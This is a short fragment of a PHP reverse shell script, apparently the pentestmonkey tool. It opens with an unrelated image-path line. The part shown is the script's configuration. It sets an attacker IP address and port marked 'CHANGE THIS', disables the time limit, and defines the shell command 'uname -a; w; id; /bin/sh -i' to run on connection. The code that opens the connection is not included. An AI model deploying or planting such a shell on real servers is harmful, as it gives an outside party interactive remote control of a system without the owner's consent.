 // Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.126.243';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;